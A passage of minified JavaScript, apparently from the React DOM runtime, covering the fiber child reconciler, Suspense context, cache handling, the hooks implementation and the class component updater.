l=a.reason,l===Zo?Error(b(483)):l}throw uu=a,Zo}}var uu=null;function ud(){if(uu===null)throw Error(b(459));var l=uu;return uu=null,l}var fa=null,Hl=0;function _c(l){var a=Hl;return Hl+=1,fa===null&&(fa=[]),uf(fa,l,a)}function Bc(l,a){a=a.props.ref,l.ref=a!==void 0?a:null}function cf(l,a){throw a.$$typeof===Z?Error(b(525)):(l=Object.prototype.toString.call(a),Error(b(31,l==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":l)))}function id(l){var a=l._init;return a(l._payload)}function of(l){function a(H,x){if(l){var _=H.deletions;_===null?(H.deletions=[x],H.flags|=16):_.push(x)}}function u(H,x){if(!l)return null;for(;x!==null;)a(H,x),x=x.sibling;return null}function c(H){for(var x=new Map;H!==null;)H.key!==null?x.set(H.key,H):x.set(H.index,H),H=H.sibling;return x}function f(H,x){return H=di(H,x),H.index=0,H.sibling=null,H}function s(H,x,_){return H.index=_,l?(_=H.alternate,_!==null?(_=_.index,_<x?(H.flags|=33554434,x):_):(H.flags|=33554434,x)):(H.flags|=1048576,x)}function m(H){return l&&H.alternate===null&&(H.flags|=33554434),H}function v(H,x,_,P){return x===null||x.tag!==6?(x=cy(_,H.mode,P),x.return=H,x):(x=f(x,_),x.return=H,x)}function R(H,x,_,P){var Me=_.type;return Me===B?K(H,x,_.props.children,P,_.key):x!==null&&(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type)?(x=f(x,_.props),Bc(x,_),x.return=H,x):(x=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(x,_),x.return=H,x)}function w(H,x,_,P){return x===null||x.tag!==4||x.stateNode.containerInfo!==_.containerInfo||x.stateNode.implementation!==_.implementation?(x=kd(_,H.mode,P),x.return=H,x):(x=f(x,_.children||[]),x.return=H,x)}function K(H,x,_,P,Me){return x===null||x.tag!==7?(x=hi(_,H.mode,P,Me),x.return=H,x):(x=f(x,_),x.return=H,x)}function ne(H,x,_){if(typeof x=="string"&&x!==""||typeof x=="number"||typeof x=="bigint")return x=cy(""+x,H.mode,_),x.return=H,x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case k:return _=Ut(x.type,x.key,x.props,null,H.mode,_),Bc(_,x),_.return=H,_;case ae:return x=kd(x,H.mode,_),x.return=H,x;case qe:var P=x._init;return x=P(x._payload),ne(H,x,_)}if(oe(x)||Se(x))return x=hi(x,H.mode,_,null),x.return=H,x;if(typeof x.then=="function")return ne(H,_c(x),_);if(x.$$typeof===N)return ne(H,Of(H,x),_);cf(H,x)}return null}function L(H,x,_,P){var Me=x!==null?x.key:null;if(typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint")return Me!==null?null:v(H,x,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case k:return _.key===Me?R(H,x,_,P):null;case ae:return _.key===Me?w(H,x,_,P):null;case qe:return Me=_._init,_=Me(_._payload),L(H,x,_,P)}if(oe(_)||Se(_))return Me!==null?null:K(H,x,_,P,null);if(typeof _.then=="function")return L(H,x,_c(_),P);if(_.$$typeof===N)return L(H,x,Of(H,_),P);cf(H,_)}return null}function W(H,x,_,P,Me){if(typeof P=="string"&&P!==""||typeof P=="number"||typeof P=="bigint")return H=H.get(_)||null,v(x,H,""+P,Me);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return H=H.get(P.key===null?_:P.key)||null,R(x,H,P,Me);case ae:return H=H.get(P.key===null?_:P.key)||null,w(x,H,P,Me);case qe:var et=P._init;return P=et(P._payload),W(H,x,_,P,Me)}if(oe(P)||Se(P))return H=H.get(_)||null,K(x,H,P,Me,null);if(typeof P.then=="function")return W(H,x,_,_c(P),Me);if(P.$$typeof===N)return W(H,x,_,Of(x,P),Me);cf(x,P)}return null}function ze(H,x,_,P){for(var Me=null,et=null,_e=x,Le=x=0,pl=null;_e!==null&&Le<_.length;Le++){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var Rt=L(H,_e,_[Le],P);if(Rt===null){_e===null&&(_e=pl);break}l&&_e&&Rt.alternate===null&&a(H,_e),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt,_e=pl}if(Le===_.length)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;Le<_.length;Le++)_e=ne(H,_[Le],P),_e!==null&&(x=s(_e,x,Le),et===null?Me=_e:et.sibling=_e,et=_e);return St&&Vi(H,Le),Me}for(_e=c(_e);Le<_.length;Le++)pl=W(_e,H,Le,_[Le],P),pl!==null&&(l&&pl.alternate!==null&&_e.delete(pl.key===null?Le:pl.key),x=s(pl,x,Le),et===null?Me=pl:et.sibling=pl,et=pl);return l&&_e.forEach(function(mc){return a(H,mc)}),St&&Vi(H,Le),Me}function Ve(H,x,_,P){if(_==null)throw Error(b(151));for(var Me=null,et=null,_e=x,Le=x=0,pl=null,Rt=_.next();_e!==null&&!Rt.done;Le++,Rt=_.next()){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var mc=L(H,_e,Rt.value,P);if(mc===null){_e===null&&(_e=pl);break}l&&_e&&mc.alternate===null&&a(H,_e),x=s(mc,x,Le),et===null?Me=mc:et.sibling=mc,et=mc,_e=pl}if(Rt.done)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;!Rt.done;Le++,Rt=_.next())Rt=ne(H,Rt.value,P),Rt!==null&&(x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return St&&Vi(H,Le),Me}for(_e=c(_e);!Rt.done;Le++,Rt=_.next())Rt=W(_e,H,Le,Rt.value,P),Rt!==null&&(l&&Rt.alternate!==null&&_e.delete(Rt.key===null?Le:Rt.key),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return l&&_e.forEach(function(Ig){return a(H,Ig)}),St&&Vi(H,Le),Me}function Pt(H,x,_,P){if(typeof _=="object"&&_!==null&&_.type===B&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null){switch(_.$$typeof){case k:e:{for(var Me=_.key;x!==null;){if(x.key===Me){if(Me=_.type,Me===B){if(x.tag===7){u(H,x.sibling),P=f(x,_.props.children),P.return=H,H=P;break e}}else if(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type){u(H,x.sibling),P=f(x,_.props),Bc(P,_),P.return=H,H=P;break e}u(H,x);break}else a(H,x);x=x.sibling}_.type===B?(P=hi(_.props.children,H.mode,P,_.key),P.return=H,H=P):(P=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(P,_),P.return=H,H=P)}return m(H);case ae:e:{for(Me=_.key;x!==null;){if(x.key===Me)if(x.tag===4&&x.stateNode.containerInfo===_.containerInfo&&x.stateNode.implementation===_.implementation){u(H,x.sibling),P=f(x,_.children||[]),P.return=H,H=P;break e}else{u(H,x);break}else a(H,x);x=x.sibling}P=kd(_,H.mode,P),P.return=H,H=P}return m(H);case qe:return Me=_._init,_=Me(_._payload),Pt(H,x,_,P)}if(oe(_))return ze(H,x,_,P);if(Se(_)){if(Me=Se(_),typeof Me!="function")throw Error(b(150));return _=Me.call(_),Ve(H,x,_,P)}if(typeof _.then=="function")return Pt(H,x,_c(_),P);if(_.$$typeof===N)return Pt(H,x,Of(H,_),P);cf(H,_)}return typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint"?(_=""+_,x!==null&&x.tag===6?(u(H,x.sibling),P=f(x,_),P.return=H,H=P):(u(H,x),P=cy(_,H.mode,P),P.return=H,H=P),m(H)):u(H,x)}return function(H,x,_,P){try{Hl=0;var Me=Pt(H,x,_,P);return fa=null,Me}catch(_e){if(_e===Zo)throw _e;var et=Pn(29,_e,null,H.mode);return et.lanes=P,et.return=H,et}finally{}}}var Xu=of(!0),rf=of(!1),Qi=ct(null),Yc=ct(0);function cd(l,a){l=yi,vt(Yc,l),vt(Qi,a),yi=l|a.baseLanes}function od(){vt(Yc,yi),vt(Qi,Qi.current)}function rd(){yi=Yc.current,wt(Qi),wt(Yc)}var Yn=ct(null),Ua=null;function ku(l){var a=l.alternate;vt(fl,fl.current&1),vt(Yn,l),Ua===null&&(a===null||Qi.current!==null||a.memoizedState!==null)&&(Ua=l)}function fd(l){if(l.tag===22){if(vt(fl,fl.current),vt(Yn,l),Ua===null){var a=l.alternate;a!==null&&a.memoizedState!==null&&(Ua=l)}}else Ju()}function Ju(){vt(fl,fl.current),vt(Yn,Yn.current)}function iu(l){wt(Yn),Ua===l&&(Ua=null),wt(fl)}var fl=ct(0);function ff(l){for(var a=l;a!==null;){if(a.tag===13){var u=a.memoizedState;if(u!==null&&(u=u.dehydrated,u===null||u.data==="$?"||u.data==="$!"))return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return null;a=a.return}a.sibling.return=a.return,a=a.sibling}return null}var J0=typeof AbortController<"u"?AbortController:function(){var l=[],a=this.signal={aborted:!1,addEventListener:function(u,c){l.push(c)}};this.abort=function(){a.aborted=!0,l.forEach(function(u){return u()})}},Gc=p.unstable_scheduleCallback,xm=p.unstable_NormalPriority,sl={$$typeof:N,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Um(){return{controller:new J0,data:new Map,refCount:0}}function sf(l){l.refCount--,l.refCount===0&&Gc(xm,function(){l.controller.abort()})}var Vo=null,Lc=0,Xi=0,Ku=null;function K0(l,a){if(Vo===null){var u=Vo=[];Lc=0,Xi=Qf(),Ku={status:"pending",value:void 0,then:function(c){u.push(c)}}}return Lc++,a.then(wm,wm),a}function wm(){if(--Lc===0&&Vo!==null){Ku!==null&&(Ku.status="fulfilled");var l=Vo;Vo=null,Xi=0,Ku=null;for(var a=0;a<l.length;a++)(0,l[a])()}}function Nm(l,a){var u=[],c={status:"pending",value:null,reason:null,then:function(f){u.push(f)}};return l.then(function(){c.status="fulfilled",c.value=a;for(var f=0;f<u.length;f++)(0,u[f])(a)},function(f){for(c.status="rejected",c.reason=f,f=0;f<u.length;f++)(0,u[f])(void 0)}),c}var sd=Ee.S;Ee.S=function(l,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&K0(l,a),sd!==null&&sd(l,a)};var ki=ct(null);function dd(){var l=ki.current;return l!==null?l:Gt.pooledCache}function cu(l,a){a===null?vt(ki,ki.current):vt(ki,a.pool)}function Hm(){var l=dd();return l===null?null:{parent:sl._currentValue,pool:l}}var Wu=0,Pe=null,xt=null,dl=null,Qo=!1,Ji=!1,$u=!1,hd=0,hl=0,Zc=null,W0=0;function ul(){throw Error(b(321))}function md(l,a){if(a===null)return!1;for(var u=0;u<a.length&&u<l.length;u++)if(!on(l[u],a[u]))return!1;return!0}function yd(l,a,u,c,f,s){return Wu=s,Pe=a,a.memoizedState=null,a.updateQueue=null,a.lanes=0,Ee.H=l===null||l.memoizedState===null?gn:ei,$u=!1,s=u(c,f),$u=!1,Ji&&(s=pd(a,u,c,f)),Xo(l),s}function Xo(l){Ee.H=Ha;var a=xt!==null&&xt.next!==null;if(Wu=0,dl=xt=Pe=null,Qo=!1,hl=0,Zc=null,a)throw Error(b(300));l===null||Dl||(l=l.dependencies,l!==null&&qt(l)&&(Dl=!0))}function pd(l,a,u,c){Pe=l;var f=0;do{if(Ji&&(Zc=null),hl=0,Ji=!1,25<=f)throw Error(b(301));if(f+=1,dl=xt=null,l.updateQueue!=null){var s=l.updateQueue;s.lastEffect=null,s.events=null,s.stores=null,s.memoCache!=null&&(s.memoCache.index=0)}Ee.H=Pi,s=a(u,c)}while(Ji);return s}function $0(){var l=Ee.H,a=l.useState()[0];return a=typeof a.then=="function"?qc(a):a,l=l.useState()[0],(xt!==null?xt.memoizedState:null)!==l&&(Pe.flags|=1024),a}function gd(){var l=hd!==0;return hd=0,l}function vd(l,a,u){a.updateQueue=l.updateQueue,a.flags&=-2053,l.lanes&=~u}function df(l){if(Qo){for(l=l.memoizedState;l!==null;){var a=l.queue;a!==null&&(a.pending=null),l=l.next}Qo=!1}Wu=0,dl=xt=Pe=null,Ji=!1,hl=hd=0,Zc=null}function sn(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return dl===null?Pe.memoizedState=dl=l:dl=dl.next=l,dl}function il(){if(xt===null){var l=Pe.alternate;l=l!==null?l.memoizedState:null}else l=xt.next;var a=dl===null?Pe.memoizedState:dl.next;if(a!==null)dl=a,xt=l;else{if(l===null)throw Pe.alternate===null?Error(b(467)):Error(b(310));xt=l,l={memoizedState:xt.memoizedState,baseState:xt.baseState,baseQueue:xt.baseQueue,queue:xt.queue,next:null},dl===null?Pe.memoizedState=dl=l:dl=dl.next=l}return dl}var hf;hf=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function qc(l){var a=hl;return hl+=1,Zc===null&&(Zc=[]),l=uf(Zc,l,a),a=Pe,(dl===null?a.memoizedState:dl.next)===null&&(a=a.alternate,Ee.H=a===null||a.memoizedState===null?gn:ei),l}function ko(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return qc(l);if(l.$$typeof===N)return jl(l)}throw Error(b(438,String(l)))}function mf(l){var a=null,u=Pe.updateQueue;if(u!==null&&(a=u.memoCache),a==null){var c=Pe.alternate;c!==null&&(c=c.updateQueue,c!==null&&(c=c.memoCache,c!=null&&(a={data:c.data.map(function(f){return f.slice()}),index:0})))}if(a==null&&(a={data:[],index:0}),u===null&&(u=hf(),Pe.updateQueue=u),u.memoCache=a,u=a.data[a.index],u===void 0)for(u=a.data[a.index]=Array(l),c=0;c<l;c++)u[c]=it;return a.index++,u}function ou(l,a){return typeof a=="function"?a(l):a}function yf(l){var a=il();return pf(a,xt,l)}function pf(l,a,u){var c=l.queue;if(c===null)throw Error(b(311));c.lastRenderedReducer=u;var f=l.baseQueue,s=c.pending;if(s!==null){if(f!==null){var m=f.next;f.next=s.next,s.next=m}a.baseQueue=f=s,c.pending=null}if(s=l.baseState,f===null)l.memoizedState=s;else{a=f.next;var v=m=null,R=null,w=a,K=!1;do{var ne=w.lane&-536870913;if(ne!==w.lane?(Tt&ne)===ne:(Wu&ne)===ne){var L=w.revertLane;if(L===0)R!==null&&(R=R.next={lane:0,revertLane:0,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null}),ne===Xi&&(K=!0);else if((Wu&L)===L){w=w.next,L===Xi&&(K=!0);continue}else ne={lane:0,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=ne,m=s):R=R.next=ne,Pe.lanes|=L,pu|=L;ne=w.action,$u&&u(s,ne),s=w.hasEagerState?w.eagerState:u(s,ne)}else L={lane:ne,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=L,m=s):R=R.next=L,Pe.lanes|=ne,pu|=ne;w=w.next}while(w!==null&&w!==a);if(R===null?m=s:R.next=v,!on(s,l.memoizedState)&&(Dl=!0,K&&(u=Ku,u!==null)))throw u;l.memoizedState=s,l.baseState=m,l.baseQueue=R,c.lastRenderedState=s}return f===null&&(c.lanes=0),[l.memoizedState,c.dispatch]}function bd(l){var a=il(),u=a.queue;if(u===null)throw Error(b(311));u.lastRenderedReducer=l;var c=u.dispatch,f=u.pending,s=a.memoizedState;if(f!==null){u.pending=null;var m=f=f.next;do s=l(s,m.action),m=m.next;while(m!==f);on(s,a.memoizedState)||(Dl=!0),a.memoizedState=s,a.baseQueue===null&&(a.baseState=s),u.lastRenderedState=s}return[s,c]}function ru(l,a,u){var c=Pe,f=il(),s=St;if(s){if(u===void 0)throw Error(b(407));u=u()}else u=a();var m=!on((xt||f).memoizedState,u);if(m&&(f.memoizedState=u,Dl=!0),f=f.queue,Ad(Td.bind(null,c,f,l),[l]),f.getSnapshot!==a||m||dl!==null&&dl.memoizedState.tag&1){if(c.flags|=2048,Pu(9,I0.bind(null,c,f,u,a),{destroy:void 0},null),Gt===null)throw Error(b(349));s||(Wu&60)!==0||Sd(c,a,u)}return u}function Sd(l,a,u){l.flags|=16384,l={getSnapshot:a,value:u},a=Pe.updateQueue,a===null?(a=hf(),Pe.updateQueue=a,a.stores=[l]):(u=a.stores,u===null?a.stores=[l]:u.push(l))}function I0(l,a,u,c){a.value=u,a.getSnapshot=c,gf(a)&&Iu(l)}function Td(l,a,u){return u(function(){gf(a)&&Iu(l)})}function gf(l){var a=l.getSnapshot;l=l.value;try{var u=a();return!on(l,u)}catch{return!0}}function Iu(l){var a=nu(l,2);a!==null&&vl(a,l,2)}function wa(l){var a=sn();if(typeof l=="function"){var u=l;if(l=u(),$u){rl(!0);try{u()}finally{rl(!1)}}}return a.memoizedState=a.baseState=l,a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:l},a}function Ed(l,a,u,c){return l.baseState=u,pf(l,xt,typeof c=="function"?c:ou)}function jm(l,a,u,c,f){if(Ud(l))throw Error(b(485));if(l=a.action,l!==null){var s={payload:f,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(m){s.listeners.push(m)}};Ee.T!==null?u(!0):s.isTransition=!1,c(s),u=a.pending,u===null?(s.next=a.pending=s,Jo(a,s)):(s.next=u.next,a.pending=u.next=s)}}function Jo(l,a){var u=a.action,c=a.payload,f=l.state;if(a.isTransition){var s=Ee.T,m={};Ee.T=m;try{var v=u(f,c),R=Ee.S;R!==null&&R(m,v),vf(l,a,v)}catch(w){Lt(l,a,w)}finally{Ee.T=s}}else try{s=u(f,c),vf(l,a,s)}catch(w){Lt(l,a,w)}}function vf(l,a,u){u!==null&&typeof u=="object"&&typeof u.then=="function"?u.then(function(c){Ki(l,a,c)},function(c){return Lt(l,a,c)}):Ki(l,a,u)}function Ki(l,a,u){a.status="fulfilled",a.value=u,bf(a),l.state=u,a=l.pending,a!==null&&(u=a.next,u===a?l.pending=null:(u=u.next,a.next=u,Jo(l,u)))}function Lt(l,a,u){var c=l.pending;if(l.pending=null,c!==null){c=c.next;do a.status="rejected",a.reason=u,bf(a),a=a.next;while(a!==c)}l.action=null}function bf(l){l=l.listeners;for(var a=0;a<l.length;a++)(0,l[a])()}function _m(l,a){return a}function Rd(l,a){if(St){var u=Gt.formState;if(u!==null){e:{var c=Pe;if(St){if(Ol){t:{for(var f=Ol,s=xa;f.nodeType!==8;){if(!s){f=null;break t}if(f=Tn(f.nextSibling),f===null){f=null;break t}}s=f.data,f=s==="F!"||s==="F"?f:null}if(f){Ol=Tn(f.nextSibling),c=f.data==="F!";break e}}Nc(c)}c=!1}c&&(a=u[0])}}return u=sn(),u.memoizedState=u.baseState=a,c={pending:null,lanes:0,dispatch:null,lastRenderedReducer:_m,lastRenderedState:a},u.queue=c,u=xd.bind(null,Pe,c),c.dispatch=u,c=wa(!1),s=Io.bind(null,Pe,!1,c.queue),c=sn(),f={state:a,dispatch:null,action:l,pending:null},c.queue=f,u=jm.bind(null,Pe,f,s,u),f.dispatch=u,c.memoizedState=l,[a,u,!1]}function Md(l){var a=il();return Fu(a,xt,l)}function Fu(l,a,u){a=pf(l,a,_m)[0],l=yf(ou)[0],a=typeof a=="object"&&a!==null&&typeof a.then=="function"?qc(a):a;var c=il(),f=c.queue,s=f.dispatch;return u!==c.memoizedState&&(Pe.flags|=2048,Pu(9,Wi.bind(null,f,u),{destroy:void 0},null)),[a,s,l]}function Wi(l,a){l.action=a}function Ko(l){var a=il(),u=xt;if(u!==null)return Fu(a,u,l);il(),a=a.memoizedState,u=il();var c=u.queue.dispatch;return u.memoizedState=l,[a,c,!1]}function Pu(l,a,u,c){return l={tag:l,create:a,inst:u,deps:c,next:null},a=Pe.updateQueue,a===null&&(a=hf(),Pe.updateQueue=a),u=a.lastEffect,u===null?a.lastEffect=l.next=l:(c=u.next,u.next=l,l.next=c,a.lastEffect=l),l}function Wo(){return il().memoizedState}function $i(l,a,u,c){var f=sn();Pe.flags|=l,f.memoizedState=Pu(1|a,u,{destroy:void 0},c===void 0?null:c)}function Sf(l,a,u,c){var f=il();c=c===void 0?null:c;var s=f.memoizedState.inst;xt!==null&&c!==null&&md(c,xt.memoizedState.deps)?f.memoizedState=Pu(a,u,s,c):(Pe.flags|=l,f.memoizedState=Pu(1|a,u,s,c))}function F0(l,a){$i(8390656,8,l,a)}function Ad(l,a){Sf(2048,8,l,a)}function Na(l,a){return Sf(4,2,l,a)}function Bm(l,a){return Sf(4,4,l,a)}function zd(l,a){if(typeof a=="function"){l=l();var u=a(l);return function(){typeof u=="function"?u():a(null)}}if(a!=null)return l=l(),a.current=l,function(){a.current=null}}function $o(l,a,u){u=u!=null?u.concat([l]):null,Sf(4,4,zd.bind(null,a,l),u)}function Ii(){}function Ym(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;return a!==null&&md(a,c[1])?c[0]:(u.memoizedState=[l,a],l)}function Od(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;if(a!==null&&md(a,c[1]))return c[0];if(c=l(),$u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c}function Dd(l,a,u){return u===void 0||(Wu&1073741824)!==0?l.memoizedState=a:(l.memoizedState=u,l=Yf(),Pe.lanes|=l,pu|=l,u)}function P0(l,a,u,c){return on(u,a)?u:Qi.current!==null?(l=Dd(l,u,c),on(l,a)||(Dl=!0),l):(Wu&42)===0?(Dl=!0,l.memoizedState=u):(l=Yf(),Pe.lanes|=l,pu|=l,a)}function ep(l,a,u,c,f){var s=re.p;re.p=s!==0&&8>s?s:8;var m=Ee.T,v={};Ee.T=v,Io(l,!1,a,u);try{var R=f(),w=Ee.S;if(w!==null&&w(v,R),R!==null&&typeof R=="object"&&typeof R.then=="function"){var K=Nm(R,c);Vc(l,a,K,Vn(l))}else Vc(l,a,c,Vn(l))}catch(ne){Vc(l,a,{then:function(){},status:"rejected",reason:ne},Vn())}finally{re.p=s,Ee.T=m}}function tp(){}function Gm(l,a,u,c){if(l.tag!==5)throw Error(b(476));var f=Fi(l).queue;ep(l,f,a,Ne,u===null?tp:function(){return Gn(l),u(c)})}function Fi(l){var a=l.memoizedState;if(a!==null)return a;a={memoizedState:Ne,baseState:Ne,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:Ne},next:null};var u={};return a.next={memoizedState:u,baseState:u,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:u},next:null},l.memoizedState=a,l=l.alternate,l!==null&&(l.memoizedState=a),a}function Gn(l){var a=Fi(l).next.queue;Vc(l,a,{},Vn())}function Cd(){return jl(ro)}function lp(){return il().memoizedState}function Lm(){return il().memoizedState}function np(l){for(var a=l.return;a!==null;){switch(a.tag){case 24:case 3:var u=Vn();l=In(u);var c=ci(a,l,u);c!==null&&(vl(c,a,u),lr(c,a,u)),a={cache:Um()},l.payload=a;return}a=a.return}}function ap(l,a,u){var c=Vn();u={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null},Ud(l)?up(a,u):(u=af(l,a,u,c),u!==null&&(vl(u,l,c),Zm(u,a,c)))}function xd(l,a,u){var c=Vn();Vc(l,a,u,c)}function Vc(l,a,u,c){var f={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null};if(Ud(l))up(a,f);else{var s=l.alternate;if(l.lanes===0&&(s===null||s.lanes===0)&&(s=a.lastRenderedReducer,s!==null))try{var m=a.lastRenderedState,v=s(m,u);if(f.hasEagerState=!0,f.eagerState=v,on(v,m))return Ps(l,a,f,0),Gt===null&&_o(),!1}catch{}finally{}if(u=af(l,a,f,c),u!==null)return vl(u,l,c),Zm(u,a,c),!0}return!1}function Io(l,a,u,c){if(c={lane:2,revertLane:Qf(),action:c,hasEagerState:!1,eagerState:null,next:null},Ud(l)){if(a)throw Error(b(479))}else a=af(l,u,c,2),a!==null&&vl(a,l,2)}function Ud(l){var a=l.alternate;return l===Pe||a!==null&&a===Pe}function up(l,a){Ji=Qo=!0;var u=l.pending;u===null?a.next=a:(a.next=u.next,u.next=a),l.pending=a}function Zm(l,a,u){if((u&4194176)!==0){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}var Ha={readContext:jl,use:ko,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul};Ha.useCacheRefresh=ul,Ha.useMemoCache=ul,Ha.useHostTransitionStatus=ul,Ha.useFormState=ul,Ha.useActionState=ul,Ha.useOptimistic=ul;var gn={readContext:jl,use:ko,useCallback:function(l,a){return sn().memoizedState=[l,a===void 0?null:a],l},useContext:jl,useEffect:F0,useImperativeHandle:function(l,a,u){u=u!=null?u.concat([l]):null,$i(4194308,4,zd.bind(null,a,l),u)},useLayoutEffect:function(l,a){return $i(4194308,4,l,a)},useInsertionEffect:function(l,a){$i(4,2,l,a)},useMemo:function(l,a){var u=sn();a=a===void 0?null:a;var c=l();if($u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c},useReducer:function(l,a,u){var c=sn();if(u!==void 0){var f=u(a);if($u){rl(!0);try{u(a)}finally{rl(!1)}}}else f=a;return c.memoizedState=c.baseState=f,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:f},c.queue=l,l=l.dispatch=ap.bind(null,Pe,l),[c.memoizedState,l]},useRef:function(l){var a=sn();return l={current:l},a.memoizedState=l},useState:function(l){l=wa(l);var a=l.queue,u=xd.bind(null,Pe,a);return a.dispatch=u,[l.memoizedState,u]},useDebugValue:Ii,useDeferredValue:function(l,a){var u=sn();return Dd(u,l,a)},useTransition:function(){var l=wa(!1);return l=ep.bind(null,Pe,l.queue,!0,!1),sn().memoizedState=l,[!1,l]},useSyncExternalStore:function(l,a,u){var c=Pe,f=sn();if(St){if(u===void 0)throw Error(b(407));u=u()}else{if(u=a(),Gt===null)throw Error(b(349));(Tt&60)!==0||Sd(c,a,u)}f.memoizedState=u;var s={value:u,getSnapshot:a};return f.queue=s,F0(Td.bind(null,c,s,l),[l]),c.flags|=2048,Pu(9,I0.bind(null,c,s,u,a),{destroy:void 0},null),u},useId:function(){var l=sn(),a=Gt.identifierPrefix;if(St){var u=au,c=oa;u=(c&~(1<<32-Ql(c)-1)).toString(32)+u,a=":"+a+"R"+u,u=hd++,0<u&&(a+="H"+u.toString(32)),a+=":"}else u=W0++,a=":"+a+"r"+u.toString(32)+":";return l.memoizedState=a},useCacheRefresh:function(){return sn().memoizedState=np.bind(null,Pe)}};gn.useMemoCache=mf,gn.useHostTransitionStatus=Cd,gn.useFormState=Rd,gn.useActionState=Rd,gn.useOptimistic=function(l){var a=sn();a.memoizedState=a.baseState=l;var u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return a.queue=u,a=Io.bind(null,Pe,!0,u),u.dispatch=a,[l,a]};var ei={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Od,useReducer:yf,useRef:Wo,useState:function(){return yf(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=yf(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};ei.useCacheRefresh=Lm,ei.useMemoCache=mf,ei.useHostTransitionStatus=Cd,ei.useFormState=Md,ei.useActionState=Md,ei.useOptimistic=function(l,a){var u=il();return Ed(u,xt,l,a)};var Pi={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Od,useReducer:bd,useRef:Wo,useState:function(){return bd(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return xt===null?Dd(u,l,a):P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=bd(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};Pi.useCacheRefresh=Lm,Pi.useMemoCache=mf,Pi.useHostTransitionStatus=Cd,Pi.useFormState=Ko,Pi.useActionState=Ko,Pi.useOptimistic=function(l,a){var u=il();return xt!==null?Ed(u,xt,l,a):(u.baseState=l,[l,u.queue.dispatch])};function qm(l,a,u,c){a=l.memoizedState,u=u(c,a),u=u==null?a:Ge({},a,u),l.memoizedState=u,l.lanes===0&&(l.updateQueue.baseState=u)}var Tf={isMounted:function(l){return(l=l._reactInternals)?le(l)===l:!1},enqueueSetState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueReplaceState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.tag=1,f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueForceUpdate:function(l,a){l=l._reactInternals;var u=Vn(),c=In(u);c.tag=2,a!=null&&(c.callback=a),a=ci(l,c,u),a!==null&&(vl(a,l,u),lr(a,l,u))}};function ip(l,a,u,c,f,s,m){return l=l.stateNode,typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(c,s,m):a.prototype&&a.prototype.isPureReactComponent?!Gi(u,c)||!Gi(f,s):!0}function $n(l,a,u,c){l=a.state,typeof 